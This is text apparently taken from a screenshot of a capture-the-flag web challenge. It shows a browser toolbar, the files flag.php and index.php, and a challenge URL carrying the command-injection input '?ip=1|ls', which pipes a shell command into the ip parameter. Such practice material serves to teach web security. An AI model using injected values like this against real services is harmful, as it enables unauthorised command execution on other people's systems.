 /?ip=
flag.php
index.php
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://e14c657e-64c8-4c1e-bcc1-f378bda9cb72.node3.buuoj.cn/
?ip=1|ls